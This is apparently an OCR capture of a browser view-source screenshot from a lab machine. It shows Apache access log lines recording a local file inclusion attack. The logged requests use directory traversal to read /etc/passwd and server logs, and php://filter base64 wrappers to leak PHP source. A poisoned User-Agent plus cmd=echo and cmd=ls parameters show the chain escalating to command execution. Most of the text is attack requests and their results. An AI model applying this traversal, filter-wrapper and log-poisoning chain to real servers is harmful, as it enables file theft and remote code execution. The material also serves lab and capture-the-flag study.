 Not Secure | view-source:10.10.55.81/?end=&view=php://filter/resource=teks/../../../../../var/log/apache2/access.log&cmd=echo+Hello+World
hello World 1/1
97 10.9.18.130 - - [19/Nov/2022:17:49:18 +0000] "GET /?view=teks/../../../../../../var/log/nginx/access.log HTTP/1.1" 200 685 4) AppleWebKit/537.36
98 10.9.18.130 - - [19/Nov/2022:17:49:24 +0000] "GET /?view=teks/../../../../../../var/log/nginx/error.log HTTP/1.1" 200 684 ) AppleWebKit/537.36 (
99 127.0.0.1 - - [19/Nov/2022:17:49:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
100 10.9.18.130 - - [19/Nov/2022:17:49:30 +0000] "GET /?view=teks/../../../../../../var/log/vsftpd.log HTTP/1.1" 200 682 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
101 10.9.18.130 - - [19/Nov/2022:17:49:42 +0000] "GET /?view=teks/../../../../../../etc/passwd HTTP/1.1" 200 678 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
102 10.9.18.130 - - [19/Nov/2022:17:49:46 +0000] "GET /?view=teks/../../../../../etc/passwd HTTP/1.1" 200 677 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
103 10.9.18.130 - - [19/Nov/2022:17:49:48 +0000] "GET /?view=teks/../../../../etc/passwd HTTP/1.1" 200 677 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
104 10.9.18.130 - - [19/Nov/2022:17:49:51 +0000] "GET /?view=teks/../../../etc/passwd HTTP/1.1" 200 676 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
105 127.0.0.1 - - [19/Nov/2022:17:50:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
106 10.9.18.130 - - [19/Nov/2022:17:50:15 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index.php HTTP/1.1" 200 696 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
107 10.9.18.130 - - [19/Nov/2022:17:50:19 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index HTTP/1.1" 200 1239 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
108 127.0.0.1 - - [19/Nov/2022:17:50:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
109 10.9.18.130 - - [19/Nov/2022:17:50:32 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=teks/../index HTTP/1.1" 200 1239 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
110 127.0.0.1 - - [19/Nov/2022:17:51:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
111 10.9.18.130 - - [19/Nov/2022:17:51:00 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../etc/passwd HTTP/1.1" 200 1081 "-" "Mozilla/5.0 (Windows NT
112 10.9.18.130 - - [19/Nov/2022:17:51:13 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache/access.log HTTP/1.1" 200 709 "-" "Mozilla/5
113 10.9.18.130 - - [19/Nov/2022:17:51:20 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache2/access.log HTTP/1.1" 200 2239 "-" "Mozilla
114 127.0.0.1 - - [19/Nov/2022:17:51:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
115 127.0.0.1 - - [19/Nov/2022:17:52:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
116 127.0.0.1 - - [19/Nov/2022:17:52:30 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
117 127.0.0.1 - - [19/Nov/2022:17:53:00 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
118 127.0.0.1 - - [19/Nov/2022:17:53:31 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
119 127.0.0.1 - - [19/Nov/2022:17:54:01 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
120 10.9.18.130 - - [19/Nov/2022:17:54:14 +0000] "GET / HTTP/1.1" 200 639 "-" "Hello World
121 "
122 10.9.18.130 - - [19/Nov/2022:17:54:14 +0000] "GET /style.css HTTP/1.1" 200 701 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Insomnia/2022.6.0
123 127.0.0.1 - - [19/Nov/2022:17:54:31 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
124 10.9.18.130 - - [19/Nov/2022:17:54:46 +0000] "GET /?end=&view=php://filter/read=convert.base64-encode/resource=teks/../../../../../var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 2462 "-" "
125 127.0.0.1 - - [19/Nov/2022:17:55:01 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"